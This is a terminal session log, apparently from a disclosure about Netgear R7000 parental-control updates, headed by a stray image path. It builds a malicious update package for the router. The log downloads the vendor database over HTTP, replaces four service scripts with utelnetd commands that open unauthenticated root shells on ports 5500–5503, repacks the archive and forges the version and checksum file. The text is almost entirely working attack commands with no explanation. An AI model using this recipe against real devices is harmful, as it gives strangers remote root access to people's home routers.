 $ wget 'http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/database.tar.gz'
--2021-07-08 08:30:59--  http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/database.tar.gz
Resolving http.updates1.netgear.com (http.updates1.netgear.com)... 99.84.189.83, 99.84.189.78, 99.84.189.32, ...
Connecting to http.updates1.netgear.com (http.updates1.netgear.com)|99.84.189.83|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8648492 (8.2M) [application/x-gzip]
Saving to: ‘database.tar.gz’
database.tar.gz 100%[==========================================================================================
2021-07-08 08:31:00 (7.78 MB/s) - ‘database.tar.gz’ saved [8648492/8648492]
$ tar zxf database.tar.gz
gzip: stdin: decompression OK, trailing garbage ignored
tar: Child returned status 2
tar: Error is not recoverable: exiting now
$ rm database.tar.gz
$ printf '#!/bin/sh\n/bin/utelnetd -p5500 -l/bin/sh -d\n' > shares/usr/bin/stopcircle
$ printf '#!/bin/sh\n/bin/utelnetd -p5501 -l/bin/sh -d\n' > shares/usr/bin/startcircle
$ printf '#!/bin/sh\n/bin/utelnetd -p5502 -l/bin/sh -d\n' > shares/usr/bin/ping_circle.sh
$ printf '#!/bin/sh\n/bin/utelnetd -p5503 -l/bin/sh -d\n' > shares/usr/bin/check_update.sh
$ chmod a+x shares/usr/bin/*
$ touch shares/VERSION # Needed to cause the restart of circle
$ tar czf ../database_pwn.tar.gz .
$ wget 'http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/circleinfo.txt'
--2021-07-08 08:31:41--  http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/circleinfo.txt
Resolving http.updates1.netgear.com (http.updates1.netgear.com)... 99.84.189.83, 99.84.189.78, 99.84.189.32, ...
Connecting to http.updates1.netgear.com (http.updates1.netgear.com)|99.84.189.83|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 150 [text/plain]
Saving to: ‘circleinfo.txt’
circleinfo.txt 100%[==========================================================================================
2021-07-08 08:31:41 (18.2 MB/s) - ‘circleinfo.txt’ saved [150/150]
$ md5sum ../database_pwn.tar.gz
51c7ba9869938324c37708ec59e8add3  ../database_pwn.tar.gz
$ cat circleinfo.txt | sed -e 's/database_ver .*/database_ver 9.9.9/' -e "s/db_checksum .*/db_checksum 51c7ba9869938324c37708ec59e8add3/" > circleinfo_pwn.txt